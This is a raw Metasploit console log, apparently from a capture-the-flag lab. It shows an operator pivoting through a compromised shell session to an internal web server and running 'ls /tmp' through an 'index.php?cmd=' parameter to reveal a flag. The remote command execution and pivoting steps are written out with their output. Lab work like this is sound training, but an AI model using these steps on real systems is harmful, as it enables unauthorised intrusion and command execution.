 msf6 auxiliary(scanner/portscan/tcp) > sessions -c "wget http://192.169.85.2" -i 7
[*] Running 'wget http://192.169.85.2' on shell session 7 (192.170.84.4)
--2025-03-15 10:17:34--  http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'index.html'
0K 96.5K=0s
2025-03-15 10:17:35 (96.5 KB/s) - 'index.html' saved [21]
msf6 auxiliary(scanner/portscan/tcp) > sessions -c "wget http://192.169.85.2 -O /tmp/result && cat /tmp/result" -i 7
[*] Running 'wget http://192.169.85.2 -O /tmp/result && cat /tmp/result' on shell session 7 (192.170.84.4)
--2025-03-15 10:17:55--  http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 838K=0s
2025-03-15 10:17:55 (838 KB/s) - '/tmp/result' saved [21]
index.php?cmd=ls /tmp
msf6 auxiliary(scanner/portscan/tcp) > sessions -c "wget 'http://192.169.85.2/index.php?cmd=ls /tmp' -O /tmp/result && c
at /tmp/result" -i 7
[*] Running 'wget 'http://192.169.85.2/index.php?cmd=ls /tmp' -O /tmp/result && cat /tmp/result' on shell session 7 (192
.170.84.4)
--2025-03-15 10:18:07--  http://192.169.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 2.26M=0s
2025-03-15 10:18:07 (2.26 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmhe8e8f15c-ca6d-4546-8815-71ea850a1dd0}